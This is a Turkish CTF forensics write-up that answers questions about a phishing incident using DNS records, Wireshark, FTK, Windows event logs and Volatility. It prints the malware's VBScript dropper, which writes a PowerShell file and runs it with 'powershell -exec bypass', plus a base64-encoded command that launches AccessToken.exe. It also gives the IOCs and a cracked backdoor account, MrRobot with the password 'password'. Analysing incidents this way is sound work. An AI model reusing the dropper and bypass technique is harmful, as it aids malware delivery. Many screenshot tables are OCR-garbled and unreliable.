|               | DETECTION                                    | DETAILS RELATION                         | NS COMMUNITY                 |                                                              |  |   |          |  |
|               | Passive DNS Replica                          | tion 🕕                                   |                              |                                                              |  | ß |          |  |
|               | Date resolved<br>2021-03-10                  | Detections<br>0 / 89                     | Resolver<br>VirusTotal       | Domain<br>www.ofbahar.com                                    |  |   |          |  |
|               | 2020-09-10                                   | 0 / 89                                   | VirusTotal                   | ofbahar.com                                                  |  |   |          |  |
|               | 2019-11-28 0 / 89 VirusTotal www.hokeren.com |                                          |                              |                                                              |  |   |          |  |
|               | 2019-11-28                                   | 2019-11-28 0 / 89 VirusTotal hokeren.com |                              |                                                              |  |   |          |  |

Ping atarak da durumu kontrol edebiliriz.



Cevap: "ofbahar.com"



# Soru 6: Sistemi Etkileyen Kötü Amaçlı Dosyaların Adları Nelerdir?

Sistemi etkileyen kötü amaçlı dosyaların ne olduğunu öğrenebilmek için öncelikle olayın başladığı "Excel" dosyasını incelememiz gerekiyor. İlk olarak Excel dosyasının içindeki makroyu inceliyoruz. Bu makro sayesinde bir adet "Visual Basic Script" dosyası ve iki adet ".EXE" inmektedir.

Aynı tespite Wireshark ile paketleri incelediğimzde de varıyoruz.

| 📕 Wire | eshark · Exp | ort · HTTP object list |                            |            | - 🗆 X                                                        |
|--------|--------------|------------------------|----------------------------|------------|--------------------------------------------------------------|
| Text   | Filter:      |                        |                            |            | Content Type: All Content-Types ~                            |
| Pac    | ket Hos      | tname                  | Content Type               | Size       | Filename                                                     |
| 706    | ctldl        | l.windowsupdate.com    | application/x-x509-ca-cert | 867 bytes  | D69B561148F01C77C54578C10926DF5B856976AD.crt?4d2c            |
| 682    | 6 ctldl      | l.windowsupdate.com    | application/x-x509-ca-cert | 546 bytes  | 1F24C630CDA418EF2069FFAD4FDD5F463A1B69AA.crt?8c2c            |
| 112    | 75 edg       | edl.me.gvt1.com        | application/octet-stream   | 5585 bytes | khaoiebndkojlmppeemjhbpbandiljpe_48_win_ccfl2wvh5b5b         |
| 116    | 26 ofba      | ahar.com               | application/octet-stream   | 636 bytes  | notamalware.vbs                                              |
| 116    | 41 edg       | edl.me.gvt1.com        | application/octet-stream   | 7856 bytes | hfnkpimlhhgieaddgfemjhofmfblmnib_7232_all_acakkq2ptd3        |
| 137    | '52 ofba     | ahar.com               | application/octet-stream   | 1934 kB    | BodyMassIndex.exe                                            |
| 137    | '82 ofba     | ahar.com               | application/octet-stream   | 14 kB      | accesstoken.exe                                              |
| 138    | 01 edg       | edl.me.gvt1.com        | application/octet-stream   | 11 kB      | hfnkpimlhhgieaddgfemjhofmfblmnib_7232_all_acakkq2ptd3        |
| 138    | 15 edg       | edl.me.gvt1.com        | application/octet-stream   | 6223 bytes | hfnkpimlhhgieaddgfemjhofmfblmnib_7232_all_acakkq2ptd3        |
| 138    | 75 edg       | edl.me.gvt1.com        | application/octet-stream   | 10 kB      | laoigpblnllgcgjnjnllmfolckpjlhki_1.0.7.1642025427_all_aclznv |
| 139    | 63 edg       | edl.me.gvt1.com        | application/octet-stream   | 38 kB      | gkmgaooipdjhmangpemjhigmamcehddo_99.279.200_win64            |
| 140    | 96 eda       | edl me avt1 com        | application/octet-stream   | 96 kB      | gkmgaooipdihmangpemihigmamcehddo 99 279 200 win64            |

"notamalware.vbs" dosyası ise herhangi bir şey indirmiyor, sadece ayrı bir PowerShell dosyası oluşturuyor.

| in notamatware vbs 🖸 💾 notabadpowershall ps1 🖸                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 1 Dim filesys, filetxt, getname, path                                                                                                    |
| <pre>2 Set filesys = CreateObject("Scripting.FileSystemObject") 2 Set filesys = CreateObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2 Set fileSystemObject("Scripting.FileSystemObject") 2</pre> |
| 5 Set FileXx = FileXyS.createlextFile(C:\USerS\rickmathnormes\rightartInformes\rightartInformes\rightartI          |
| 5 Set oshell = CreateObject("WScript.Shell")                                                                                                    |
| 6 - filetxt.Close                                                                                                    |
| oshell.Run "powershell -exec bypass C:\Users\RickMartinGrimes\AppData\Local\Temp\notabadpowershell.ps1", 0, True                                                                                                    |
| 0                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 📄 notamalware vts 🖾 🔚 notabadpowershell ps1 🖸                                                                                                    |
| 1 powershell -enc UwB0AGEAcgB0AC0AUAByAG8AYwB1AHMAcwAgAEMA0gBcAFUAcwB1AHIAcwBcAFIAaQBjAGSATQBhAHIAdABpAG4ArwByAGkAbQB1AHMAXABBAHAAcABEAGEAdABhAFwATABvAC                                                                                                    |
| 2                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Cevap: "notamalware.vbs", "accesstoken.exe", "BodyMassIndex.exe", "Body Mass Index.xlsm"



# Soru 7: Kötü Amaçlı Yazılımların Hashleri Nelerdir?

Sistemi etkileyen kötü amaçlı yazılımın hash bilgileri raporun başında IOC olarak verdiğimiz değerlerle aynıdır. FTK veya herhangi bir EO1 inceleme yeteneği bulunan yazılım ile imajdan ilgili dosyalar elde edilebilir.

- "notamalware.vbs" (SHA1: 24f94f5645a9661f4d5d256d898161f7fa423645)
- "notbadmalware.ps1" (SHA1: 2049dde53f7e9df4055d652e932711fa3f6cdd90
- "BodyMassIndex.exe" (SHA1: d97b255397485325514a621b3edef59f0b124a6c)
- "AccessToken.exe" (SHA1: dddcbc36c9dba7faa62105049b3d8c5c726caabf)

# Soru 8: Kimlik Avı Saldırısı Hangi Mail Platformu Üzerinden Geldi?

FTK yardımıyla EO1 imajımızdan tarayıcılara ait geçmiş bilgilerini görüntüleyebiliyoruz. Kullanıcının "Yandex.Mail" hesabına giriş yaptığı ve sağlıkla ilgili kendisine gelen maili açtıktan sonra olayların geliştiğini buradan anlayabiliriz.

| Englose         Overview         Englose         Viewee-View         Englose         Viewee-View         Englose         Viewee-Viewee-View         Viewee-Viewee-View                                                                                                    | Facebook -<br>Giriş Yap<br>veya                                                                 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| Internet/Chat         4         b         File Content           → Internet/Chat File (107/107)         Hex         File Content         File Content           → Otherne Browser (13/13)         Hex         File Content         File Content           □ → Otherne Browser (13/13)         E         Query End (13/13)         E           □ → Otherne Browser (14/13/14)         Query 2 14:04:46 +0000         1         https://www.facebook.com/           □ → Otherne Browser (14/15/14)                                                                                                    | Facebook -<br>Giriş Yap<br>veya                                                                 |
| → Interret/DataFie(107/107) Hec Text Filtered Natural<br>→ Orome Browser Fies (31/33)<br>→ Goode moders Fiel (21/3)<br>→ Goode Index Fiel (25/25)<br>→ Goode Index Fiel (27/2)<br>→ Goode Index Fiel (27/2)<br>→ Goode Fiel (27/2)<br>→ Goode Fiel (27/2 | Facebook -<br>Giriş Yap<br>veya                                                                 |
|                                                                                                    | Kaydol                                                                                          |
| a) - moust me(1/1)         2022 15:36:34 +0000 1           b) - moust me(2/2)         b) - moust me(2/2)           a) - moust me(2/2)         b) - moust me(2/2)                                                                                                    | Gelen<br>Kutusu —<br>Yandex.Mail                                                                |
| 2022 15:36:43 +0000 1 https://passport.yandex.com.tr/auth?<br>from-mail&origin=hostroot_homer_auth_tr&retpath=https://mail.yandex.com.tr/&backpath=https://mail.yandex.com.tr                                                                                                    | Giriş<br>om.tr?                                                                                 |
| 2022 15:36:44 +0000 1 https://passport.yandex.com.tr/auth?<br>from=mail&ordjn=hostroot_homer_auth_tr&retpath=https://mail.yandex.com.tr/&backpath=https://mail.yandex.com.tr/                                                                                                    | Giriş<br>om.tr?                                                                                 |
| 2022 15:36:44 +0000 1 https://passport.yandex.com.tr/auth?<br>from-mail&origin=hostroot_homer_auth_tr&retpath=https://mail.yandex.com.tr/&backpath=https://mail.yandex.com.tr                                                                                                    | Giriş<br>om.tr?                                                                                 |
| 2022 15:36:58 +0000 1 https://passport.yandex.com.tr/auth/welcome?<br>from-mail&orgin=hostroot_homer_auth_tr&retpath=https://mail.yandex.com.tr/&backpath=https://mail.yandex.com.tr/                                                                                                    | Giriş<br>om.tr?                                                                                 |
| Image: Construction of the state of the state of the                                                                                                    | Giriş<br>om.tr?                                                                                 |
| Heatry         4045         2022 15:37:08 +0000 1         https://mail.yandex.com.tr/                                                                                                    | Gelen<br>Kutusu —<br>Yandex.Mail                                                                |
| 2022 15:37:10 +0000 1 https://mail.yandex.com.tr/#inbox                                                                                                    | Gelen<br>Kutusu —<br>Yandex.Mail                                                                |
| 2022 15:37:10 +0000 1 https://mail.yandex.com.tr/=tabs/relevant                                                                                                    | Gelen<br>Kutusu —<br>Yandex.Mail                                                                |
| 2022 15:37:11 +0000 1 https://mail.yandex.com.tr/?uid=1580511354#tabs/relevant                                                                                                    | Gelen<br>Kutusu —<br>Yandex.Mail                                                                |
| 2022 15:37:17 +0000 1 https://mail.yandex.com.tr/?uid=1580511354#message/178736610211266569                                                                                                    | E-posta<br>"Company-<br>Wide<br>Health<br>Screening"<br>— Hazel<br>Hunsaker<br>—<br>Yandex.Mail |
|                                                                                                    | +                                                                                               |
| File Content Properties Hex Interpreter                                                                                                    |                                                                                                 |

Cevap: "Yandex Mail"



# Soru 9: Saldırgan Tarafından Oluşturulan Kullanıcı Hesabı ve Şifresi Nedir?

Saldırgan tarafından oluşturulan kullanıcıyı bulmak için EventLog'ları yani olay kayıtlarını inceledik. EventLog'larda Security kısmında bulunan 4720 ID'li log yeni bir kullanıcı oluşturulduğunda, oluşmaktadır. Bu yüzden 4720 ID'li logu filtrelediğimizde, "MrRobot" isimli bir kullanıcının oluşturulduğu görülmektedir.

|   | Security   | Olay sayısı: 1                                   | .451                      |                                        |              |                                |   |   |
|---|------------|--------------------------------------------------|---------------------------|----------------------------------------|--------------|--------------------------------|---|---|
|   | Düzey      | Tarih                                            | ve Saat                   | Kaynak                                 | Olay Ki      | Görev Kategorisi               |   | ^ |
| 1 | 🚺 Bilgi    | 23.03                                            | .2022 16:44:23            | Micros                                 | 4904         | Audit Policy Change            |   |   |
|   | 间 Bilgi    | 23.03                                            | .2022 16:44:15            | Micros                                 | 4672         | Special Logon                  |   |   |
|   | 🚺 Bilgi    | 23.03                                            | .2022 16:44:15            | Micros                                 | 4624         | Logon                          |   |   |
|   | 🚺 Bilgi    | 23.03                                            | .2022 16:44:14            | Micros                                 | 4672         | Special Logon                  |   |   |
|   | 🕕 Bilgi    | 23.03                                            | .2022 16:44:14            | Micros                                 | 4624         | Logon                          |   | ~ |
|   | Olay 4720, | Microsoft Wi                                     | ndows security au         | diting.                                |              |                                |   | × |
|   | Genel      | Ayrıntılar                                       |                           |                                        |              |                                |   |   |
|   |            | Oturum Aç                                        | ma Kimliği:               | 0x3E7                                  |              |                                | ^ |   |
|   | Yeni H     | esap:<br>Güvenlik Ki<br>Hesap Adı:<br>Hesap Etki | mliği: S<br>N<br>Alanı: R | -1-5-21-131711<br>IrRobot<br>ickMartin | 6276-3394102 | 2102-2644462213-1004           |   |   |
|   | Öznite     | likler:<br>SAM Hesah                             | o Adı: MrRobot            |                                        |              |                                | ~ |   |
|   | Günlük     | Adı: Gü                                          | venlik                    |                                        |              |                                |   |   |
|   | Kaynak:    | Mi                                               | crosoft Windows s         | ecurity auditi                         | Günlüğe kay  | dedilen: 23.03.2022 18:52:39   |   |   |
|   | Olay Kir   | mliği: 472                                       | 20                        |                                        | Görev Katego | orisi: User Account Management |   |   |
|   | Düzey:     | Bil                                              | gi                        |                                        | Anahtar Sözo | zükler: Denetleme Başarısı     |   |   |
|   | Kullanic   | ri: Yol                                          | ĸ                         |                                        | Bilgisayar:  | RickMartin                     |   |   |
|   | İşlem ko   | odu: Bil                                         | gi                        |                                        |              |                                |   |   |
|   | Ek Bilgi:  | : <u>OI</u>                                      | ay Günlüğü Çevri          | miçi Yardımı                           |              |                                |   |   |
|   |            |                                                  |                           |                                        |              |                                |   |   |

Oluşturulan kullanıcının parola hashini brute force ile kırmaya çalıştığımızda parolası "password" olarak belirledik.

| File Type<br>Complexity | External Windows Registry: NT Hash — Rainbow Tables attack possible, Hardware acceleration possible<br>••••• Brute-force - Fast |                    |  |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|--------------------|--|--|--|
| Accounts' passwords     | Administrator                                                                                                    | Password is empty  |  |  |  |
|                         | Guest                                                                                                    | no password is set |  |  |  |
|                         | HomeGroupUser\$                                                                                                    | Not found          |  |  |  |
|                         | MrRobot                                                                                                    | password           |  |  |  |
|                         | RickMartinGrimes                                                                                                    | Password is empty  |  |  |  |

#### Cevap: "MrRobot:password"



# Soru 10: Saldırgan Hangi Dosyayı Değiştirdi?

Saldırganın hazırlamış olduğu ".xlsm" dosyası çalıştırıldıktan hemen sonra "notamalware.vbs" isimli bir scriptin "ofbahar.com" adresinden çekildiğini biliyoruz.

Bu scripti incelediğimizde ise Temp dizini altında önce "notbadmalware.ps1" adında bir PS1 dosyası oluşturduğunu ve içeriğini kötü amaçlı yazılımı çalıştıracak Base64 ile encode edilmiş bir PowerShell komutu ile değiştirdiğini görüyoruz.

Bütün bu incelemeleri E01 imajını FTK üzerinde açarak gerçekleştirebilirsiniz.

| Image:         -unflored - your good good good good good good good goo                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Explore Overview Email Graphics Video Internet/Chat Bookmarks Live Search Index Search System                                                                                                    | File Content                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    | 4 Þ                                                                                                    |
| Evidence items     Vointereal     Evidence items     Vointereal     Evidence     Evidence | Hex Text Filtered Natural<br>View Text As: Windows 1252 (Latin I,                                                                                                    | ANSI) 🔻                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    |
| C → Accounting     C → Decuments and Settings     C → Decuments and Settings     C → Decuments and Settings     C → Decuments and Settings     C → Decuments and Settings     C → Decument Res     C → Decument Res  | Dim filerys, filebt, gentame, path<br>Set filesys = CrastoDired"Scripting<br>Set filebt = filesys.Crastel = defilebt<br>filebt.Witchine ("powershell- enc<br>UwBAGEArgBIACDALAByACBAYNeBIA-<br>vertaPaCPADAWFACIJAbpAuckUneABIAA-<br>Set oshell = CreateObject"("WScript.S<br>filebt.Close<br>oshell.Run "powershell = exec bypass | FileSystemObject")<br>:\Users\RickMartinGrimes\AppData\Local\T<br>uAcwAgAEMAOgBcAFUAcw8IAHIAcw8cAFI#<br>==^9_gAEMAOgBcAFUAcw8IAHIAcw8cAFI#<br>:heil")<br>C:\Users\RickMartinGrimes\AppData\Local\ | emp\notabadpowershell<br>\aQBjAGsATQBhAHIAdAt<br>Temp\notabadpowershi                                   | .ps1", True)<br>3pAG4ARwByAGkAbQBIAHMA3<br>all.ps1", 0, True                                   | KABBAHAACABEAGEAdABhAFwATABvAGMAYQB                                                                                                    | JSAFWAVABIAGOACABCAEEAYW8JAGUA                                                                                                    |
| B → C Default User<br>→ C Default User<br>B → C Default User                                                                                                    | Trom Base64 - CyberChef ×                                                                                                    | +                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    | - 🗆 ×                                                                                                    |
| 😑 🔂 🦳 RickMartinGrimes                                                                                                    | $\leftarrow \rightarrow C$ 0 6                                                                                                    | https://gchq.github.io/CyberChef/#re                                                                                                    | cipe=From_Base64('A-                                                                                    | Za-z0-9%2B/%3D',true)∈                                                                         | put=VXdCMEFHRUFjZ0IwQUMwQVVI ☆                                                                                                    | . 🔮 ≡                                                                                                    |
| Coal     Coal     Coal  | Download CyberChef 👤                                                                                                    |                                                                                                    | Last build:                                                                                             | 24 days ago                                                                                    | 0                                                                                                    | ptions 💠 About / Support 🕜                                                                                                    |
| Bi→Cio Google<br>→Cio Hotory<br>Bi→Cio Microsoft                                                                                                    | Operations                                                                                                    | Recipe                                                                                                    | 2 🖿 🕯                                                                                                   | Input                                                                                          | start: 0 length: 200<br>end: 200 lines: 1<br>length: 200 lines: 1                                                                                                    | + 🗅 🖯 🖬 🖬                                                                                                    |
| ⊕      ⊕ Programs     ⊕      ⊕ Temp     □ Temp     □ Comp                                                                                                    | Search                                                                                                    | From Base64                                                                                                    | ⊘ 11                                                                                                    | UwBØAGEAcgBØACØAUABy<br>AdABpAG4ARwByAGkAbQE                                                   | AG8AYwBlAHMAcwAgAEMAOgBcAFUAcwBlA<br>lahMAXABBAHAAcABEAGEAdABhAFwATAB                                                                                                    | HIACWBCAFIAaQBjAGSATQBhAHI<br>VAGMAYQBSAFwAVABlAG0ACABCAE                                                                                                    |
|                                                                                                    | Favourites 🔶 📩                                                                                                    | Alphabet<br>$\Delta - 7a - 70 - 9 \pm / =$                                                                                                    | -                                                                                                    | EAYwBjAGUAcwBzAFQAbw                                                                           | ıBrAGUAbgAuAGUAeAB1AA==                                                                                                    |                                                                                                    |
| B → C Contracts                                                                                                    | To Base64                                                                                                    | -                                                                                                    |                                                                                                    |                                                                                                | start: 0 time: 20                                                                                                    |                                                                                                    |
|                                                                                                    | From Base64                                                                                                    | Remove non-alphabet chars                                                                                                    |                                                                                                    | Output                                                                                         | end: 150 length: 14<br>length: 150 lines:                                                                                                    |                                                                                                    |
| () Countents<br>□ Countents<br>□ Countents<br>□ Countents                                                                                                    | To Hex                                                                                                    |                                                                                                    |                                                                                                    | S.t.a.r.tP.r.o.c.<br>\.A.p.p.D.a.t.a.\.L.                                                      | e.s.sC.:.\.U.s.e.r.s.\.R.i.c.k<br>o.c.a.l.\.T.e.m.p.\.A.c.c.e.s.s.1                                                                                                    | ¢.M.a.r.t.i.n.G.r.i.m.e.s.<br>F.o.k.e.ne.x.e.                                                                                                    |
| 'He List<br>윤 윤 윤 윤 문 문 문 모 · · · · · · · · · · · · · · · ·                                                                                                    | From Hex                                                                                                    | STEP 🗵 BAKE!                                                                                                    | Auto Bake                                                                                               |                                                                                                |                                                                                                    | 0                                                                                                    |
| Mame         Label         Item #         Ext         Path           Image: Section 100         7067         drupscabra_CTF_2022.E01/Partition 2           Image: Section 2005         7065         drupscabra_CTF_2022.F01/Partition 2                                                                                                    | To Moveluppo                                                                                                    | Data/Local/Temp/msohtmiclip<br>Data/Local/Temp/msohtmiclip 1                                                                                                    | Folder 48 B 48<br>Folder 136 B 13                                                                       | B<br>68<br>02 02 11 00 00 01                                                                   | 23.03.2022 18:48:53 (2022-03-23 15:48:53 UTC)<br>23.03.2022 18:48:53 (2022-03-23 15:48:53 UTC)                                                                                                    | ACCESSED<br>23.03.2022 18:48:53 (2022-03-23 15:48<br>23.03.2022 18:48:53 (2022-03-23 15:48<br>23.03.2022 18:48:53 (2022-03-23 15:48<br>23.03.2022 18:48:53 (2022-03-23 15:48)<br>23.03.2022 18:48:53 (2022-03-23 15:48)<br>23.03.202 18:48:53 (2022-03-23 15:48)<br>23.03.202 18:48:53 (2022-03-23 15:48)<br>23.03.202 15.28<br>23.03.202 15.28<br>23.03.28<br>23.03.28<br>2 |
| M         Instatespowersnet, pst.         //68         pst.         druppcabre_CTF_2022.E01/Partition 2           M         AccessToteneve         706         eve.         druppcabre_CTF_2022.E01/Partition 2           M         BodyMessIndex.eve.         7070         eve.         druppcabre_CTF_2022.E01/Partition 2           M         BodyMessIndex.eve.         7070         eve.         druppcabre_CTF_2022.E01/Partition 2           M         BodyMessIndex.eve.         7071         v/s         druppcabre_CTF_2022.E01/Partition 2           M         BodyMessIndex.eve.         7071         v/s         druppcabre_CTF_2022.E01/Partition 2                                                                                                    | (NUNAME_UNIPS)/(root)/Users/RiddMartinGrimes/Appl<br>(NONAME_UNTFS)/(root)/Users/RiddMartinGrimes/Appl<br>(NONAME_UNTFS)/(root)/Users/RiddMartinGrimes/Appl<br>(NONAME_UNTFS)/(root)/Users/RiddMartinGrimes/Appl                                                                                                    | Jata/Local/Temp/hotabadpowershell.ps1<br>Data/Local/Temp/AccessToken.exe<br>Data/Local/Temp/BodyMassIndex.exe<br>Data/Local/Temp/hotamalware.vbs<br>Makino Cimpe Boundeads Redu Mass Today.vbs    | / bit text 224 B 21<br>Exe 16,00 KB 14<br>Exe 1892 KB 18<br>7 bit text 4096 B 63<br>Exert 2 20 00 KB 19 | 8 8 9/e11c 2049dd<br>,00 KB 49c11e dddcbc<br>89 KB 556df0 d97b25<br>6 B d7ebc2 24f94f<br>02 KB | 23.03.2022 18:38:14 (2022-03-23 15:38:14 UTC)<br>23.03.2022 18:38:10 (2022-03-23 15:38:10 UTC)<br>23.03.2022 18:38:07 (2022-03-23 15:38:07 UTC)<br>23.03.2022 18:38:04 (2022-03-23 15:38:04 UTC)<br>23.03.2022 18:38:04 (2022-03-23 15:38:04 UTC) | 23.03.2022 18:38:14 (2022-03-23 15:38<br>23.03.2022 18:38:10 (2022-03-23 15:38<br>23.03.2022 18:38:07 (2022-03-23 15:38<br>23.03.2022 18:38:04 (2022-03-23 15:38<br>24.03.2022 18:38:04 (2022-03-23 15:38                                                                                                    |

Cevap: "notabadmalware.ps1"

# Soru 11: Saldırgan Dosya İçeriğinde Hangi Verileri Değiştirdi?

**Cevap:** Değiştirilen dosya içeriğine kötü amaçlı bir kod yoktu, boştu. VBS kullanılarak içerisine PowerShell scripti yazıldı.



# Soru 12: Saldırgan Hangi Arşivleme Yazılımını Kullandı?

Saldırganın hangi arşivleme yazılımını kullanarak dökümanları şifrelediğini anlayabilmek için öncelikle arkada hangi programlar çalışmış veya çalışmaya devam ediyor öğrenmemiz gerek. Bunun için bize verilen bellek imajını "Volatility 2.6" yardımıyla incelemeye koyuluyoruz.

Volatility, dökümü analiz edebilmek için kendisine imajı alınan sistemle ilgili birtakım bilgilerin verilmesini de zorunlu tutar. Bu nedenle öncelikle "imageinfo" komutu yardımıyla ihtiyacımız olan bilgiyi edinmeliyiz.

| 🔿 🗾 Admini                                                         | istrator: Windows Powe                                                                                                    | × + -                                                                                                    | ×                                                                                                    |                                                                                                    | - | D | × |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|---|
| PS C:\Anali<br>Directo                                             | z> dir<br>ry: C:\Analiz                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |   |   |
| Mode                                                               | LastWi                                                                                                    | riteTime                                                                                                    | Length 1                                                                                                    | Name                                                                                                    |   |   |   |
| -a<br>-a                                                           | 14.04.2022<br>27.12.2016                                                                                                    | 10:29<br>19:02                                                                                                    | 2147418112 0<br>15794079 \                                                                                                    | <br>chupacabra_CTF_2022.raw<br>/olatility_2.6_win64_standalone.exe                                                                                                    |   |   |   |
| PS C:\Anali<br>Volatility<br>INFO : v<br>S<br>Image<br>PS C:\Anali | z> .\volatility.<br>Foundation Volat<br>olatility.debug<br>uggested Profile<br>AS Lay<br>AS Lay<br>PAE 1<br>umber of Process<br>Type (Service PA<br>KPCR for Cf<br>KUSER_SHARED_[<br>Image date and 1<br>local date and 1 | 2.6_win64<br>tility Fran<br>: Deter<br>e(s) : Winn<br>yer2 : Fild<br>type : No N<br>DTB : 0x14<br>tops : 0x14<br>tops : 0x14<br>tops : 0x14<br>time : 2022<br>time : 2022 | standalone.exa<br>nework 2.6<br>rmining profile<br>VSP1x64, Win755<br>iowsAMD64Paged<br>AddressSpace (<br>PAE<br>37000L<br>3800027f20a0L<br>ffff800027f3d00<br>ffff8000027f3d00<br>ffff8000027f3d00<br>203-23 15:56:2<br>2-03-23 08:56:2 | e -f .\chupacabra_CTF_2022.raw imageinfo<br>e based on KDBG search<br>P0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_23418<br>Memory (Kernel AS)<br>C:\Analiz\chupacabra_CTF_2022.raw)<br>BL<br>BL<br>26 UTC+0000<br>26 -0700 |   |   |   |

Daha sonra "pslist" komutunu uygun profil bilgisiyle beraber vererek processleri inceliyoruz. "7za.exe" aradığımız şey. Buradan yola çıkarak komut satırından "7-Zip" kullanılmış diyebiliriz.

| 🔿 🗾 Administrator: Win | dows Powe × + × |      |      |    |     |   |                                |                             | —  | 0 | ×  |
|------------------------|-----------------|------|------|----|-----|---|--------------------------------|-----------------------------|----|---|----|
| 0xfffffa8001afc060     | chrome.exe      | 2756 | 2356 | 7  | 133 | 1 | 0 2022-03-23 15:36:22 UTC+0000 |                             |    |   |    |
| 0xfffffa8002014060     | chrome.exe      | 3312 | 2356 | 12 | 193 | 1 | 0 2022-03-23 15:36:24 UTC+0000 |                             |    |   |    |
| 0xfffffa80039a45d0     | chrome.exe      | 2000 | 2356 | 18 | 428 | 1 | 0 2022-03-23 15:36:25 UTC+0000 |                             |    |   |    |
| 0xfffffa800263eb30     | chrome.exe      | 2224 | 2356 | 14 | 168 | 1 | 0 2022-03-23 15:36:34 UTC+0000 |                             |    |   |    |
| 0xfffffa8001a54060     | chrome.exe      | 1920 | 2356 | 11 | 187 | 1 | 0 2022-03-23 15:37:11 UTC+0000 |                             |    |   |    |
| 0xfffffa8001c10600     | EXCEL.EXE       | 3252 | 2356 | 17 | 741 |   | 1 2022-03-23 15:37:26 UTC+0000 |                             |    |   |    |
| 0xfffffa8001e32520     | splwow64.exe    | 3536 | 3252 |    | 64  |   | 0 2022-03-23 15:37:33 UTC+0000 |                             |    |   |    |
| 0xfffffa8001f70b30     | taskhost.exe    | 3476 | 492  |    | 113 | 1 | 0 2022-03-23 15:39:49 UTC+0000 |                             |    |   |    |
| 0xfffffa80020281d0     | BodyMassIndex.  | 568  | 2140 | 1  | 78  | 1 | 0 2022-03-23 15:41:45 UTC+0000 |                             |    |   |    |
| 0xfffffa800236db30     | conhost.exe     | 1836 | 400  |    | 54  |   | 0 2022-03-23 15:41:45 UTC+0000 |                             |    |   |    |
| 0xfffffa8001c3ea70     | cmd.exe         | 3520 | 568  | Θ  |     |   | 0 2022-03-23 15:42:57 UTC+0000 | 2022-03-23 15:42:57 UTC+000 | 90 |   |    |
| 0xfffffa8001d3f340     | whoami.exe      | 3736 | 3520 | Θ  |     |   | 0 2022-03-23 15:42:57 UTC+0000 | 2022-03-23 15:42:57 UTC+000 | 00 |   |    |
| 0xfffffa8002460220     | cmd.exe         | 2504 | 568  | Θ  |     |   | 0 2022-03-23 15:43:09 UTC+0000 | 2022-03-23 15:43:09 UTC+000 | Θ  |   |    |
| 0xfffffa8001996060     | cmd.exe         | 2320 | 568  | Θ  |     |   | 0 2022-03-23 15:45:53 UTC+0000 | 2022-03-23 15:45:53 UTC+000 | 00 |   |    |
